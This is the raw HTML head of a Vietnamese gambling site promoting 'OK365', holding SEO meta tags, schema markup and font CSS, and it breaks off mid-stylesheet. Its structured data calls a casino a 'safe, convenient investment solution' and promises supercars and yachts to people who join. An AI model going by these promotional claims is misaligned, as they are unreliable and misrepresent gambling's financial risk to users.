

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cristiaho.sa.com/
body_size: 23652
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://cristiaho.sa.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>OK365 | Trang Chủ Ok365 | Tải App ok365 Chính Thức</title><meta name="description" content="OK365 nên tảng giải trí lớn nhất Đông Nam Á, tham gia oke365 nhận ngay siêu xe, du thuyền, vé du lịch hạng sang."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://cristiaho.sa.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="OK365 | Trang Chủ Ok365 | Tải App ok365 Chính Thức" /><meta property="og:description" content="OK365 nên tảng giải trí lớn nhất Đông Nam Á, tham gia oke365 nhận ngay siêu xe, du thuyền, vé du lịch hạng sang." /><meta property="og:url" content="https://cristiaho.sa.com/" /><meta property="og:site_name" content="cristiaho.sa.com" /><meta property="og:updated_time" content="2026-01-14T19:22:34+07:00" /><meta property="og:image" content="https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-nen-tang-giai-tri-chau-a-nhan-ngay-uu-dai-lon.webp" /><meta property="og:image:secure_url" content="https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-nen-tang-giai-tri-chau-a-nhan-ngay-uu-dai-lon.webp" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="400" /><meta property="og:image:alt" content="OK365" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-10-04T13:16:45+07:00" /><meta property="article:modified_time" content="2026-01-14T19:22:34+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="OK365 | Trang Chủ Ok365 | Tải App ok365 Chính Thức" /><meta name="twitter:description" content="OK365 nên tảng giải trí lớn nhất Đông Nam Á, tham gia oke365 nhận ngay siêu xe, du thuyền, vé du lịch hạng sang." /><meta name="twitter:image" content="https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-nen-tang-giai-tri-chau-a-nhan-ngay-uu-dai-lon.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="seo" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="4 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://cristiaho.sa.com/#person","name":"cristiaho.sa.com","logo":{"@type":"ImageObject","@id":"https://cristiaho.sa.com/#logo","url":"https://cristiaho.sa.com/wp-content/uploads/2025/10/logo-ok365.webp","contentUrl":"https://cristiaho.sa.com/wp-content/uploads/2025/10/logo-ok365.webp","caption":"cristiaho.sa.com","inLanguage":"vi","width":"400","height":"150"},"image":{"@type":"ImageObject","@id":"https://cristiaho.sa.com/#logo","url":"https://cristiaho.sa.com/wp-content/uploads/2025/10/logo-ok365.webp","contentUrl":"https://cristiaho.sa.com/wp-content/uploads/2025/10/logo-ok365.webp","caption":"cristiaho.sa.com","inLanguage":"vi","width":"400","height":"150"}},{"@type":"WebSite","@id":"https://cristiaho.sa.com/#website","url":"https://cristiaho.sa.com","name":"cristiaho.sa.com","alternateName":"cristiaho.sa.com","publisher":{"@id":"https://cristiaho.sa.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://cristiaho.sa.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-nen-tang-giai-tri-chau-a-nhan-ngay-uu-dai-lon.webp","url":"https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-nen-tang-giai-tri-chau-a-nhan-ngay-uu-dai-lon.webp","width":"800","height":"400","inLanguage":"vi"},{"@type":"WebPage","@id":"https://cristiaho.sa.com/#webpage","url":"https://cristiaho.sa.com/","name":"OK365 | Trang Ch\u1ee7 Ok365 | T\u1ea3i App ok365 Ch\u00ednh Th\u1ee9c","datePublished":"2025-10-04T13:16:45+07:00","dateModified":"2026-01-14T19:22:34+07:00","about":{"@id":"https://cristiaho.sa.com/#person"},"isPartOf":{"@id":"https://cristiaho.sa.com/#website"},"primaryImageOfPage":{"@id":"https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-nen-tang-giai-tri-chau-a-nhan-ngay-uu-dai-lon.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://cristiaho.sa.com/author/seo/","name":"seo","url":"https://cristiaho.sa.com/author/seo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71f961cfd557891d9c222d0828e505f01f33be260ba92f23cb405a4c94b3bca1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71f961cfd557891d9c222d0828e505f01f33be260ba92f23cb405a4c94b3bca1?s=96&amp;d=mm&amp;r=g","caption":"seo","inLanguage":"vi"}},{"@type":"Article","headline":"OK365 | Trang Ch\u1ee7 Ok365 | T\u1ea3i App ok365 Ch\u00ednh Th\u1ee9c","keywords":"OK365","datePublished":"2025-10-04T13:16:45+07:00","dateModified":"2026-01-14T19:22:34+07:00","author":{"@id":"https://cristiaho.sa.com/author/seo/","name":"seo"},"publisher":{"@id":"https://cristiaho.sa.com/#person"},"description":"OK365 n\u00ean t\u1ea3ng gi\u1ea3i tr\u00ed l\u1edbn nh\u1ea5t \u0110\u00f4ng Nam \u00c1, tham gia oke365 nh\u1eadn ngay si\u00eau xe, du thuy\u1ec1n, v\u00e9 du l\u1ecbch h\u1ea1ng sang.","name":"OK365 | Trang Ch\u1ee7 Ok365 | T\u1ea3i App ok365 Ch\u00ednh Th\u1ee9c","@id":"https://cristiaho.sa.com/#richSnippet","isPartOf":{"@id":"https://cristiaho.sa.com/#webpage"},"image":{"@id":"https://cristiaho.sa.com/wp-content/uploads/2025/10/ok365-nen-tang-giai-tri-chau-a-nhan-ngay-uu-dai-lon.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://cristiaho.sa.com/#webpage"}}]}</script> <meta name="google-site-verification" content="tKyfgzX5v5orc8z7zlHQyUktHdfuVGT4afS0QpsSyUw" /><link rel='prefetch' href='https://cristiaho.sa.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' /><link rel='prefetch' href='https://cristiaho.sa.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' /><link rel='prefetch' href='https://cristiaho.sa.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' /><link rel='prefetch' href='https://cristiaho.sa.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin cristiaho.sa.com &raquo;" href="https://cristiaho.sa.com/feed/" /><link rel="alternate" type="application/rss+xml" title="cristiaho.sa.com &raquo; Dòng bình luận" href="https://cristiaho.sa.com/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://cristiaho.sa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcristiaho.sa.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://cristiaho.sa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcristiaho.sa.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://cristiaho.sa.com/wp-content/litespeed/css/d1f67407f1b1e5cc723dd37940865298.css?ver=758a5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://cristiaho.sa.com/wp-content/litespeed/css/53d8875b743435d48ef1761d73c88597.css?ver=9e59c' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://cristiaho.sa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://cristiaho.sa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://cristiaho.sa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://cristiaho.sa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://cristiaho.sa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://cristiaho.sa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://cristiaho.sa.com/wp-content/litespeed/css/dd1307d28a37c0cd70ae2a48b314826d.css?ver=c6e9b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://cristiaho.sa.com/wp-content/litespeed/css/f591b36903d426db8e971b1ceb240db3.css?ver=51808' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://cristiaho.sa.com/wp-content/litespeed/css/23da6509a7411f8ac3463705a1ea1421.css?ver=a7243' type='text/css' media='all' /> <script type="text/javascript" src="https://cristiaho.sa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://cristiaho.sa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cristiaho.sa.com/wp-json/wp/v2/pages/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cristiaho.sa.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://cristiaho.sa.com/' /> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Casino",
  "@id": "https://cristiaho.sa.com/#casino",
  "name": "OK365",
  "legalName": "OK365 - Giải Pháp Đầu Tư Tiện Lợi và An Toàn",
  "alternateName": "OK365 - Giải Pháp Đầu Tư Tiện Lợi và An Toàn",
  "description": "OK365, nền tảng đầu tư trực tuyến đáng tin cậy giúp bạn dễ dàng tham gia các hoạt động tài chính an toàn, hiệu quả Với công nghệ tiên\n",
  "url": "https://cristiaho.sa.com/",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Ng. 8 Ngh. 115 Lê Quang Đạo, Mễ Trì",
    "addressLocality": "Nam Từ Liêm",
    "addressRegion": " Hà Nội",
    "postalCode": "12000",
    "addressCountry": {
      "@type": "Country",
      "name": "VN"
    }
  },
  "sameAs": [
    "https://www.facebook.com/ok365brcom",
    "https://x.com/ok365brcom",
    "https://www.youtube.com/@ok365brcom",
    "https://www.pinterest.com/ok365brcom/",
    "https://www.reddit.com/user/ok365brcom/",
    "https://www.tumblr.com/ok365brcom",
    "https://medium.com/@ok365brcom1",
    "https://www.twitch.tv/ok365brcom",
    "https://scholar.google.com/citations?user=zcRYXXIAAAAJ",
    "https://about.me/ok365brcom"
  ],
  "currenciesAccepted": "VND",
  "paymentAccepted": [
    "Cash",
    "Credit Card"
  ],
  "priceRange": "1 - 100000",
  "knowsLanguage": [
    "vi",
    "en"
  ],
  "email": "miquellois895@gmail.com",
  "foundingLocation": {
    "@type": "Place",
    "@id": "https://cristiaho.sa.com/#place",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "Ng. 8 Ngh. 115 Lê Quang Đạo, Mễ Trì",
      "addressLocality": "Nam Từ Liêm",
      "addressRegion": " Hà Nội",
      "postalCode": "12000",
      "addressCountry": {
        "@type": "Country",
        "name": "VN"
      }
    }
  },
  "location": {
    "@type": "PostalAddress",
    "@id": "https://cristiaho.sa.com/#postaladdress",
    "streetAddress": "Ng. 8 Ngh. 115 Lê Quang Đạo, Mễ Trì",
    "addressLocality": "Nam Từ Liêm",
    "addressRegion": " Hà Nội",
    "postalCode": "12000",
    "addressCountry": {
      "@type": "Country",
      "name": "VN"
    }
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "email": "miquellois895@gmail.com",
    "areaServed": "VN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "08:00",
    "closes": "22:00"
  },
  "telephone": "0972946770",
  "image": {
    "@type": "ImageObject",
    "url": "https://cristiaho.sa.com/wp-content/uploads/2025/10/banner-ok365-1.webp",
    "width": 1400,
    "height": 442
  },
  "logo": {
    "@type": "ImageObject",
    "url": "https://cristiaho.sa.com/wp-content/uploads/2025/10/logo-ok365.webp",
    "width": 400,
    "height": 150
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "item": {
        "@id": "https://cristiaho.sa.com/",
        "name": "✅OK365 - Giải Pháp Đầu Tư Tiện Lợi và An Toàn"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "item": {
        "@id": "https://cristiaho.sa.com/",
        "name": "✅OK365 - Giải Pháp Đầu Tư Tiện Lợi và An Toàn"
      }
    }
  ]
}</script> <meta name="google-site-verification" content="lDBKQTG1Liu_1hH3PAyukNjY9ErORhQ9T9pyro5Ehb8" /><meta name="google-site-verification" content="CMgifKpfYuMjoAi3pShY3VHzs3XZELz6QIR-mHIMt6U" /><meta name="google-site-verification" content="QYpsOxhGu4fDQQYCnfRRIIgKU9A0R0hHZfN2nTiN6NA" /><link rel="icon" href="https://cristiaho.sa.com/wp-content/uploads/2025/10/cropped-292187_557370-32x32.webp" sizes="32x32" /><link rel="icon" href="https://cristiaho.sa.com/wp-content/uploads/2025/10/cropped-292187_557370-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://cristiaho.sa.com/wp-content/uploads/2025/10/cropped-292187_557370-180x180.webp" /><meta name="msapplication-TileImage" content="https://cristiaho.sa.com/wp-content/uploads/2025/10/cropped-292187_557370-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #183205}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,86,1,0.9)}.header-bottom {background-color: #0e3a13}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #eeee22;}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #eeee22;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #eeee22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.breadcrumbs a {color: #f6b912;font-weight: bold;}.breadcrumbs a:hover {color: #ffff;}.breadcrumbs .separator {color: #f6b912;opacity: 1;}.breadcrumbs .last {color: #ffff;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cristiaho.sa.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
